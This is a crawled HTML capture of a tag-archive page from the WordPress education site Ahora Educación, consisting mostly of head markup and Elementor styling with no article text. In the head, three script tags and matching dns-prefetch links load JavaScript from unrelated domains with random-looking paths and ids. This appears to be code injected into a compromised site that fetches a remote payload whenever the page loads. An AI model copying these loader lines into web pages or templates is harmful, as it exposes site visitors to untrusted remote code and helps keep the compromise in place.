

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahoraeducacion.com/tag/calidad-de-vida/page/2/
body_size: 32370
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
	<meta charset="UTF-8">
		<title>calidad de vida &#8211; Página 2 &#8211; Ahora Educación</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; Feed" href="https://ahoraeducacion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; RSS de los comentarios" href="https://ahoraeducacion.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahora Educación &raquo; calidad de vida RSS de la etiqueta" href="https://ahoraeducacion.com/tag/calidad-de-vida/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahoraeducacion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1765884958' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-343.css?ver=1765884960' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-346-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-346.css?ver=1765884961' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-204-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-204.css?ver=1765885011' type='text/css' media='all' />
<link rel='stylesheet' id='royal-elementor-kit-style-css' href='https://ahoraeducacion.com/wp-content/themes/royal-elementor-kit/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-button-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/button-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ahoraeducacion.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1040' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ahoraeducacion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ahoraeducacion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahoraeducacion.com/wp-json/wp/v2/tags/1734" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahoraeducacion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.33.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /><link rel='stylesheet' id='e-sticky-css' href='https://ahoraeducacion.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-352-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-352.css?ver=1765884957' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57875-css' href='https://ahoraeducacion.com/wp-content/uploads/elementor/css/post-57875.css?ver=1765884963' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
</head>

<body class="archive paged tag tag-calidad-de-vida tag-1734 wp-custom-logo wp-embed-responsive paged-2 tag-paged-2 wp-theme-royal-elementor-kit elementor-default elementor-template-canvas elementor-kit-57875">
	<style>.elementor-343 .elementor-element.elementor-element-03746e1{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:7px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:0px;--z-index:999;}.elementor-343 .elementor-element.elementor-element-03746e1:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-03746e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-03746e1{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-03746e1{right:0px;}.elementor-343 .elementor-element.elementor-element-2537a99{--display:flex;--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:265px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-description{color:#888888;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--display:flex;--position:fixed;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;top:111px;--z-index:999;}body:not(.rtl) .elementor-343 .elementor-element.elementor-element-cc1dcdb{left:0px;}body.rtl .elementor-343 .elementor-element.elementor-element-cc1dcdb{right:0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f{--display:flex;--border-radius:20px 0px 20px 0px;}.elementor-343 .elementor-element.elementor-element-5f26b0f:not(.elementor-motion-effects-element-type-background), .elementor-343 .elementor-element.elementor-element-5f26b0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A73E8;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#EFEFEF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-icon{color:#EFEFEF;font-size:16px;margin-right:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:0.4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-343 .elementor-element.elementor-element-a78f172:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu > .menu-item{margin-left:14px;margin-right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:14px;transform:translateX(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(10px);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-mega-menu{background-color:#ffffff;box-shadow:0px 0px 15px 0px rgba(197.99999999999997, 197.99999999999997, 197.99999999999997, 0.15);}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:12px;text-transform:uppercase;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
